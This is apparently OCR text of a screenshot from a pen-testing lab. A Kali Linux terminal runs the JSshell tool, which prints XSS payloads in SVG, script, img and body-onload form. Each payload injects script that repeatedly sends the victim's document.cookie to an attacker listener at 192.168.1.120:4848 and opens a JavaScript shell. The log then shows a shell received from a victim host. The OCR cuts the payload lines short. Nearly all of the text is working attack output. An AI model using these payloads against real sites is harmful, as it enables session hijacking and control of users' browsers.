 Pen-testin
Cómo do
(4771) Lin
JavaScript
192.168.1
payload.h
Not secure | 192.168.1.22:8888/resources/1197/payload.html
Kali Linux [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
5:44
kali@kali: ~/Programas/JSshell
(kali㉿kali)-[~/Programas/JSshell]
$ python3 jsh.py -s 192.168.1.120 -g
v3.1
Payloads:
- SVG: <svg/onload=setInterval(function(){with(document)body.appendChild(createElement("script
.1.120:4848/?".concat(document.cookie)},1010)>
- SCRIPT: <script>setInterval(function(){with(document)body.appendChild(createElement("script"
1.120:4848/?".concat(document.cookie)},1010)</script>
- IMG: <img src=x onerror=setInterval(function(){with(document)body.appendChild(createElement(
192.168.1.120:4848/?".concat(document.cookie)},1010)>
- BODY: <body onload=setInterval(function(){with(document)body.appendChild(createElement("scri
68.1.120:4848/?".concat(document.cookie)},1010)></body>
Listening on [any] 4848 for incoming JS shell ...
Got JS shell from [192.168.1.22] port 21835 to kali 4848
>>>
KALI LINUX
quieter you become, the more you are able to hear"